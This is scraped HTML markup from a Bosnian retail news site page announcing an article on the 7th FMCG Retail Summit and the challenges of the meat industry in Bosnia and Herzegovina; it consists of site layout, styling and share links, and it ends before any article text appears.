        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuelno" class="entry-crumb" href="https://instore.ba/category/aktuelno/">Aktuelno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7. FMCG RETAIL SUMMIT: Razumijevanje potrebe kupaca i izazovi sa kojima se...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5360" class="post-5360 post type-post status-publish format-video has-post-thumbnail category-aktuelno category-domace category-fmcg-summit tag-237 tag-fmcg tag-proizvodaci tag-retail-summit tag-summit post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/aktuelno/">Aktuelno</a></li><li class="entry-category"><a  href="https://instore.ba/category/domace/">DOMAĆE</a></li><li class="entry-category"><a  href="https://instore.ba/category/edukacija/">Edukacija</a></li><li class="entry-category"><a  href="https://instore.ba/category/edukacija/fmcg-summit/">FMCG Summit</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">7. FMCG RETAIL SUMMIT: Razumijevanje potrebe kupaca i izazovi sa kojima se susreće mesna industrija u BiH!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-04T15:38:56+00:00" >March 4, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2F7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7.+FMCG+RETAIL+SUMMIT%3A+Razumijevanje+potrebe+kupaca+i+izazovi+sa+kojima+se+susre%C4%87e+mesna+industrija+u+BiH%21&url=https%3A%2F%2Finstore.ba%2F7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/&title=7.+FMCG+RETAIL+SUMMIT%3A+Razumijevanje+potrebe+kupaca+i+izazovi+sa+kojima+se+susre%C4%87e+mesna+industrija+u+BiH%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=7.+FMCG+RETAIL+SUMMIT%3A+Razumijevanje+potrebe+kupaca+i+izazovi+sa+kojima+se+susre%C4%87e+mesna+industrija+u+BiH%21 https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7.+FMCG+RETAIL+SUMMIT%3A+Razumijevanje+potrebe+kupaca+i+izazovi+sa+kojima+se+susre%C4%87e+mesna+industrija+u+BiH%21 %0A%0A https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
                            <div class="wpb_video_wrapper">
